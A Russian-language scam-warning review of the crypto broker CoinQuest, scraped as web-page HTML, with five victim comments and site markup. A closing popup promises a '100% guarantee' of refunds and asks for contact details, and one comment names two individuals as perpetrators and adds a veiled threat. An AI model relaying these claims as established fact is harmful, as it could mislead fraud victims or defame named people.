<p><span style="font-weight: 400;">Обман на сайте CoinQuest начинается с первого же посещения. На платформе указано, что брокер начал свою деятельность в 2020 году. Но простая проверка домена показала, что это неправда. Судя по всему, компания зарегистрировала имя домена в конце 2022 года. Это значит, что лохотрону всего 4-5 месяцев. Уже зная это, сайт можно закрывать и забыть о том, что он вообще был. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15609" src="https://trustviper.com/wp-content/uploads/2023/04/CoinQuest-3.jpg" alt="Домен КоинКвест" width="846" height="429" srcset="https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3.jpg 846w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-300x152.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-150x76.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-768x389.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-360x183.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-263x133.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-50x25.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-3-25x13.jpg 25w" sizes="(max-width: 846px) 100vw, 846px" /></p>
<p><span style="font-weight: 400;">Ещё одна серьезная ложь, контактный адрес офиса. Сообщается, что CoinQuest имеет оффшорную регистрацию – в Белизе. Но на самом деле этот адрес недействительный. Что уже является явным признаком того, что от сайта нужно бежать подальше. И это явно не тот «лучший сервис на рынке», о котором заявляли мошенники.</span></p>
<h3><b>Проверка лицензии на брокерскую деятельность CoinQuest</b></h3>
<p><span style="font-weight: 400;">Брокер CoinQuest выложил на своем сайте </span><span style="font-weight: 400;">https coinquest org</span><span style="font-weight: 400;"> лицензию от регулятора Белиза IFSC. Точнее, это была скан-копия документа. Найти эту информацию можно в разделе «Информация о регуляции». В скан копии действительно есть название компании, но проверка платформы самого регулятора показала, что никто не знает об этом брокере.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15610" src="https://trustviper.com/wp-content/uploads/2023/04/CoinQuest-4.jpg" alt="Лицензия КоинКвест" width="902" height="377" srcset="https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4.jpg 902w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-300x125.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-150x63.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-768x321.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-848x354.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-360x150.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-263x110.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-50x21.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-4-25x10.jpg 25w" sizes="(max-width: 902px) 100vw, 902px" /></p>
<p><span style="font-weight: 400;">Указанный номер документа реальный, вот только он принадлежит не нашему герою, а другой финансовой компании – FINATEQS CORP. Возможно, у этой компании есть какая-то связь с мошенником, а возможно это действительно случайная связь. Другими словами, </span><span style="font-weight: 400;">coinquest org</span><span style="font-weight: 400;"> это лохотрон без какой-то адекватной регуляции.</span></p>
<p><span style="font-weight: 400;">На сайте есть несколько разделов, где есть информация о сотрудничестве с компанией. Например,  «Отказ от ответственности», «Политика конфиденциальности», «Политика возврата» и другие. Но в этих документах мало действительно полезной информации, данные надуманные, перекручены и не отвечают действительности. Они используются только для того, чтобы обмануть людей, а если пользователи начнут доказывать свою правоту, они получают выписку от раздела с политикой конфиденциальности.</span></p>
<p><i><span style="font-weight: 400;">TrustViper не советует пользоваться услугами рассматриваемого брокера. Он обманывает трейдеров и присваивает деньги, прикрываясь внутренней документацией.</span></i></p>
<h2><b>Торговые условия </b><b>coinquest org – история обмана</b></h2>
<p><span style="font-weight: 400;">Трейдеров обманывают, рассказывая об огромном торговом потенциале площадки. Например, что можно торговать криптовалютами, металлами, акциями, индексами и валютами. Пользователи могут выбрать один из торговых счетов – от тестового, до профессионального. Внеся при этом солидные суммы, которые скорее всего больше никогда не будут компенсированы.</span></p>
<p><span style="font-weight: 400;">Среди других привлекательных условий можно выделить:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Огромное разнообразие аналитических инструментов. Включая калькуляторы, календари и информеры.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Закрытое сообщество для общения трейдеров с наставниками.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Программа смарт-страхования.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Программа для сохранения депозита от неудачных сделок.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Обучение для новичков.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Реферальная программа.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Кешбэк до 25%.</span></li>
</ul>
<p><span style="font-weight: 400;">Мошенники создали торговый терминал, который поддерживается на любых устройствах. Но при этом аферисты могут получить доступ к банковским счетам жертвы. То есть, они могут украсть не только то, что трейдер сам даст, но и все деньги, что есть у него на карте.</span></p>
<p><i><span style="font-weight: 400;">TrustViper рекомендует быть осторожными и не давать подобным площадкам доступа к своим счетам.</span></i></p>
<h2><b>Заключение</b></h2>
<p><span style="font-weight: 400;">О брокере не известно ничего – ни </span><span style="font-weight: 400;">кто хозяин сайта CoinQuest</span><span style="font-weight: 400;">, ни где он по настоящему зарегистрирован, ни другой полезной информации. Но выводы сделаны – КоинКвест нельзя доверять. Скорее всего платформа была создана командой опытных аферистов, поскольку есть несколько фактов, указывающих на то, что подобную схему они проворачивают не впервые. Потому потенциальным клиентам стоит изучить отзывы о брокере, и только после этого решать – пользоваться ли его услугами. В случае с CoinQuest, TrustViper настоятельно рекомендует вообще не создавать никаких связей. Закрыть сайт и забыть о нем.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													5 комментариев											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1019">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Руслан</div>
							<div class="date">20 апреля, 2023 @ 13:06</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Мошенники без стыда и совести. Как только начал торговать, все хорошо было, а потом началось. Просили инвестировать в доходные проекты, предупреждали о прибыльных сделках и просили денег, денег, денег. Все им мало. Я вижу, что вкладываюсь, а толку ноль, и решил закрывать у них счет. Боже, сколько матов я в жизни не слышал. Позвонили, нахамили. Счет закрыли конечно, вот только денег я своих не получил. Не советую.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1018">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Богдан</div>
							<div class="date">20 апреля, 2023 @ 21:05</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я вляпался в эту финансовую аферу по уши. Вот что теперь делать? Деньги они мне не вывели, а дома даже нет за что купить продукты. Отдал все сбережения!!! А они меня кинули. Часть суммы я у них слил в первые же дни, а остальные не могу вывести. Уже несколько дней не отвечают на сообщения и деньги не выводят. Подумал обратиться к регулятору, а регуляция у них липовая. В общем, похоже я серьезно попал. Где их теперь искать? Походу нигде.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1929">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/9038eb0c63bf60aca35a048fc0321380?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Андрей</div>
							<div class="date">14 сентября, 2023 @ 20:39</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Мама попалась на удочку этих уродов. За полгода мытарств с ними потеряла более 40 тыс долл, залезла в кредиты глубоко, получила тяжелое заболевание на нервной почве и умерла за 1 мес после этого. С приветом к Димочке Грибанову, Стасику Геническ и прочим их кукловодам. Гореть вам в аду. Увидимся еще. Схема проста: разогрев клиента на успешных операциях, требование пополнений, чтобы быть еще успешнее. При попытке вывода &#8211; нужно заплатить штраф регулятора, потом галоги, потом комиссию, потом заказать аудиторскую проверку счета итд, масса выдуманных поводов для новых запросов денег</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-2015">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/dcd2102b4bea75fc62c08931fbd0d848?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Максим</div>
							<div class="date">30 сентября, 2023 @ 21:16</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Вывода денег нет. Постоянно требуют вливаний денег.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-2016">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/dcd2102b4bea75fc62c08931fbd0d848?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Максим</div>
							<div class="date">1 октября, 2023 @ 12:09</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Постоянно требуют вливаний денег. Вывод средств не реальный.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/obzor-brokera-coinquest/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='15606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	CoinQuest</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "5"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-5-150x60.jpg",
	"name": "Обзор брокера CoinQuest – отзывы трейдеров, схемы обмана",
	"review": [{
										"@type": "Review",
										"author": "Руслан",
										"datePublished": "2023-04-20",
										"description": "Мошенники без стыда и совести. Как только начал торговать, все хорошо было, а потом началось. Просили инвестировать в доходные проекты, предупреждали о прибыльных сделках и просили денег, денег, денег. Все им мало. Я вижу, что вкладываюсь, а толку ноль, и решил закрывать у них счет. Боже, сколько матов я в жизни не слышал. Позвонили, нахамили. Счет закрыли конечно, вот только денег я своих не получил. Не советую.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Богдан",
										"datePublished": "2023-04-20",
										"description": "Я вляпался в эту финансовую аферу по уши. Вот что теперь делать? Деньги они мне не вывели, а дома даже нет за что купить продукты. Отдал все сбережения!!! А они меня кинули. Часть суммы я у них слил в первые же дни, а остальные не могу вывести. Уже несколько дней не отвечают на сообщения и деньги не выводят. Подумал обратиться к регулятору, а регуляция у них липовая. В общем, похоже я серьезно попал. Где их теперь искать? Походу нигде.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Андрей",
										"datePublished": "2023-09-14",
										"description": "Мама попалась на удочку этих уродов. За полгода мытарств с ними потеряла более 40 тыс долл, залезла в кредиты глубоко, получила тяжелое заболевание на нервной почве и умерла за 1 мес после этого. С приветом к Димочке Грибанову, Стасику Геническ и прочим их кукловодам. Гореть вам в аду. Увидимся еще. Схема проста: разогрев клиента на успешных операциях, требование пополнений, чтобы быть еще успешнее. При попытке вывода - нужно заплатить штраф регулятора, потом галоги, потом комиссию, потом заказать аудиторскую проверку счета итд, масса выдуманных поводов для новых запросов денег
",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Максим",
										"datePublished": "2023-09-30",
										"description": "Вывода денег нет. Постоянно требуют вливаний денег.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Максим",
										"datePublished": "2023-10-01",
										"description": "Постоянно требуют вливаний денег. Вывод средств не реальный.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/obzor-brokera-coinquest/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
